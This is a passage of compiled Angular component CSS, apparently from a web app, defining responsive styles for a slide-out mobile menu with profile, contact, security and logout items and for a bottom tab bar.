  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891] {
    font-size: 14px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
    width: 36px;
    height: 36px;
    filter: brightness(0) invert(1);
    transition: 0.3s;
    opacity: 0.8;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891]::before {
    width: 36px;
    height: 36px;
    background-size: 32px auto;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891] {
    padding: 0;
    border-bottom: 1px solid rgb(245, 245, 245);
    height: 50px;
    overflow-y: initial;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   ul[_ngcontent-ng-c4095269891] {
    height: 64px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891] {
    display: inline-block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]::after {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.logout[_ngcontent-ng-c4095269891] {
    position: fixed;
    left: 0;
    right: 0;
    background: rgb(245, 245, 245);
    bottom: 0;
    z-index: 1;
    min-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.contact-container[_ngcontent-ng-c4095269891] {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 50%;
    height: 50px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.security-container[_ngcontent-ng-c4095269891] {
    min-width: 100%;
    position: absolute;
    top: 49px;
    right: 0;
    z-index: 210;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.perfil-container[_ngcontent-ng-c4095269891] {
    min-width: 50%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891] {
    color: #000000;
    font-size: 14px;
    font-weight: 500;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   i[_ngcontent-ng-c4095269891] {
    display: inline;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    display: inline;
    padding-right: 24px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    width: 2895.872px;
    height: 2895.872px;
    top: calc(-2895.872px / 2);
    right: calc(-2895.872px / 2);
    transition: all 800ms cubic-bezier(0, 0.995, 0.99, 1);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    opacity: 1;
    transition: all 300ms cubic-bezier(0, 0.995, 0.99, 1);
    z-index: 3;
    visibility: visible;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .logo[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891] {
    padding: 6px 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: rgba(212, 243, 208, 0.48);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #top[_ngcontent-ng-c4095269891], 
   .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #bottom[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -650px;
    stroke: #21A10F;
    stroke-opacity: 32px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #middle[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -115px;
    stroke-dasharray: 1px 220px;
    transform: translateX(0);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
}
@media only screen and (min-width: 375px) and (max-width: 575px) {
  .menu-container[_ngcontent-ng-c4095269891] {
    height: auto;
    display: block;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 0;
    bottom: inherit;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891] {
    height: 72px;
    text-align: left;
    padding: 10px 20px;
    position: relative;
    z-index: 2;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding-top: env(safe-area-inset-top);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    height: 30px;
    width: auto;
    padding-top: 10px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891] {
    position: absolute;
    right: 23px;
    top: 50%;
    width: 40px;
    height: 40px;
    transform: translateY(-50%);
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    padding: 0 0 75px;
    height: 100vh;
    opacity: 0;
    text-align: center;
    transition: all 140ms cubic-bezier(0, 0.995, 0.99, 1);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 72px;
    visibility: hidden;
    overflow-y: auto;
    z-index: -1;
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891] {
    text-align: left;
    position: relative;
    top: 50px;
    padding: 35px 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891] {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    width: 112px;
    height: 72px;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891] {
    font-size: 14px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
    width: 36px;
    height: 36px;
    filter: brightness(0) invert(1);
    transition: 0.3s;
    opacity: 0.8;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891]::before {
    width: 36px;
    height: 36px;
    background-size: 32px auto;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891] {
    padding: 0;
    border-bottom: 1px solid rgb(245, 245, 245);
    height: 50px;
    overflow-y: initial;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   ul[_ngcontent-ng-c4095269891] {
    height: 64px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891] {
    display: inline-block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]::after {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.logout[_ngcontent-ng-c4095269891] {
    position: fixed;
    left: 0;
    right: 0;
    background: rgb(245, 245, 245);
    bottom: 0;
    z-index: 1;
    min-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.contact-container[_ngcontent-ng-c4095269891] {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 50%;
    height: 50px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.security-container[_ngcontent-ng-c4095269891] {
    min-width: 100%;
    position: absolute;
    top: 49px;
    right: 0;
    z-index: 210;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.perfil-container[_ngcontent-ng-c4095269891] {
    min-width: 50%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891] {
    color: #000000;
    font-size: 14px;
    font-weight: 500;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   i[_ngcontent-ng-c4095269891] {
    display: inline;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    display: inline;
    padding-right: 24px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    width: 2895.872px;
    height: 2895.872px;
    top: calc(-2895.872px / 2);
    right: calc(-2895.872px / 2);
    transition: all 800ms cubic-bezier(0, 0.995, 0.99, 1);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    opacity: 1;
    transition: all 300ms cubic-bezier(0, 0.995, 0.99, 1);
    z-index: 3;
    visibility: visible;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .logo[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891] {
    padding: 6px 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: rgba(207, 220, 224, 0.48);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #top[_ngcontent-ng-c4095269891], 
   .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #bottom[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -650px;
    stroke: #105163;
    stroke-opacity: 32px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #middle[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -115px;
    stroke-dasharray: 1px 220px;
    transform: translateX(0);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .menu-container[_ngcontent-ng-c4095269891] {
    height: auto;
    display: block;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 0;
    bottom: inherit;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891] {
    height: 72px;
    text-align: left;
    padding: 10px 20px;
    position: relative;
    z-index: 2;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding-top: env(safe-area-inset-top);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    height: 30px;
    width: auto;
    padding-top: 10px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891] {
    position: absolute;
    right: 23px;
    top: 50%;
    width: 40px;
    height: 40px;
    transform: translateY(-50%);
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    padding: 0 0 75px;
    height: calc(100vh - 72px);
    opacity: 0;
    text-align: center;
    transition: all 140ms cubic-bezier(0, 0.995, 0.99, 1);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 72px;
    visibility: hidden;
    overflow-y: auto;
    z-index: -1;
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891] {
    text-align: left;
    position: relative;
    top: 50px;
    padding: 35px 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891] {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    width: 112px;
    height: 72px;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891] {
    font-size: 14px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
    width: 36px;
    height: 36px;
    filter: brightness(0) invert(1);
    transition: 0.3s;
    opacity: 0.8;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891]::before {
    width: 36px;
    height: 36px;
    background-size: 32px auto;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891] {
    padding: 0;
    border-bottom: 1px solid rgb(245, 245, 245);
    height: 50px;
    overflow-y: initial;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   ul[_ngcontent-ng-c4095269891] {
    height: 64px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891] {
    display: inline-block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]::after {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.logout[_ngcontent-ng-c4095269891] {
    position: fixed;
    left: 0;
    right: 0;
    background: rgb(245, 245, 245);
    bottom: 0;
    z-index: 1;
    min-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.contact-container[_ngcontent-ng-c4095269891] {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 50%;
    height: 50px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.security-container[_ngcontent-ng-c4095269891] {
    min-width: 100%;
    position: absolute;
    top: 49px;
    right: 0;
    z-index: 210;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.perfil-container[_ngcontent-ng-c4095269891] {
    min-width: 50%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891] {
    color: #000000;
    font-size: 14px;
    font-weight: 500;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   i[_ngcontent-ng-c4095269891] {
    display: inline;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    display: inline;
    padding-right: 24px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    width: 2895.872px;
    height: 2895.872px;
    top: calc(-2895.872px / 2);
    right: calc(-2895.872px / 2);
    transition: all 800ms cubic-bezier(0, 0.995, 0.99, 1);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    opacity: 1;
    transition: all 300ms cubic-bezier(0, 0.995, 0.99, 1);
    z-index: 3;
    visibility: visible;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .logo[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891] {
    padding: 6px 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: rgba(207, 220, 224, 0.48);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #top[_ngcontent-ng-c4095269891], 
   .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #bottom[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -650px;
    stroke: #105163;
    stroke-opacity: 32px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #middle[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -115px;
    stroke-dasharray: 1px 220px;
    transform: translateX(0);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .menu-container[_ngcontent-ng-c4095269891] {
    height: auto;
    display: block;
    width: 100%;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 0;
    bottom: inherit;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891] {
    height: 72px;
    text-align: left;
    padding: 10px 20px;
    position: relative;
    z-index: 2;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding-top: env(safe-area-inset-top);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    height: 30px;
    width: auto;
    padding-top: 10px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891] {
    position: absolute;
    right: 23px;
    top: 50%;
    width: 40px;
    height: 40px;
    transform: translateY(-50%);
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    padding: 0 0 75px;
    height: calc(100vh - 72px);
    opacity: 0;
    text-align: center;
    transition: all 140ms cubic-bezier(0, 0.995, 0.99, 1);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 72px;
    visibility: hidden;
    overflow-y: auto;
    z-index: -1;
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891] {
    text-align: left;
    position: relative;
    top: 50px;
    padding: 35px 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891] {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    width: 112px;
    height: 72px;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891] {
    font-size: 14px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
    width: 36px;
    height: 36px;
    filter: brightness(0) invert(1);
    transition: 0.3s;
    opacity: 0.8;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891]::before {
    width: 36px;
    height: 36px;
    background-size: 32px auto;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891] {
    padding: 0;
    border-bottom: 1px solid rgb(245, 245, 245);
    height: 50px;
    overflow-y: initial;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   ul[_ngcontent-ng-c4095269891] {
    height: 64px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891] {
    display: inline-block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]::after {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.logout[_ngcontent-ng-c4095269891] {
    position: fixed;
    left: 0;
    right: 0;
    background: rgb(245, 245, 245);
    bottom: 0;
    z-index: 1;
    min-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.contact-container[_ngcontent-ng-c4095269891] {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 50%;
    height: 50px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.security-container[_ngcontent-ng-c4095269891] {
    min-width: 100%;
    position: absolute;
    top: 49px;
    right: 0;
    z-index: 210;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li.perfil-container[_ngcontent-ng-c4095269891] {
    min-width: 50%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891] {
    color: #000000;
    font-size: 14px;
    font-weight: 500;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   i[_ngcontent-ng-c4095269891] {
    display: inline;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .option-nav[_ngcontent-ng-c4095269891]   li[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    display: inline;
    padding-right: 24px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
    width: 2895.872px;
    height: 2895.872px;
    top: calc(-2895.872px / 2);
    right: calc(-2895.872px / 2);
    transition: all 800ms cubic-bezier(0, 0.995, 0.99, 1);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    opacity: 1;
    transition: all 300ms cubic-bezier(0, 0.995, 0.99, 1);
    z-index: 3;
    visibility: visible;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .logo[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891] {
    padding: 6px 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: rgba(207, 220, 224, 0.48);
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #top[_ngcontent-ng-c4095269891], 
   .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #bottom[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -650px;
    stroke: #105163;
    stroke-opacity: 32px;
  }
  .menu-container.active[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891]   #middle[_ngcontent-ng-c4095269891] {
    stroke-dashoffset: -115px;
    stroke-dasharray: 1px 220px;
    transform: translateX(0);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .options-menu[_ngcontent-ng-c4095269891] {
    display: none;
  }
}
@media only screen and (min-width: 1024px) and (max-width: 1279px), only screen and (min-width: 1280px) and (max-width: 1439px), only screen and (min-width: 1440px) and (max-width: 1919px), only screen and (min-width: 1920px) {
  .menu-container[_ngcontent-ng-c4095269891] {
    height: 100%;
  }
}</style><style>.ds-tabbar-container[_ngcontent-ng-c3488407171] {
  z-index: 1;
  position: sticky;
  display: block;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 64px;
  background-color: #FFFFFF;
  box-shadow: 0 -2px 4px 0 rgba(0, 0, 0, 0.08);
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171] {
  display: flex;
  justify-content: space-around;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171] {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 68px;
  position: relative;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171] {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   small[_ngcontent-ng-c3488407171]:is(.bar, .hide-bar) {
  width: 36px;
  height: 4px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  position: absolute;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   .bar[_ngcontent-ng-c3488407171] {
  background-color: #105163;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   .hide-bar[_ngcontent-ng-c3488407171] {
  background-color: #FFFFFF;
}
.ds-tabbar-container[_ngcontent-ng-c3488407171]   .list-container[_ngcontent-ng-c3488407171]   .item[_ngcontent-ng-c3488407171]   .li-content[_ngcontent-ng-c3488407171]   .badge[_ngcontent-ng-c3488407171] {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 8px;
  height: 8px;
  border-radius: 4px;
  background-color: #FE680D;
}
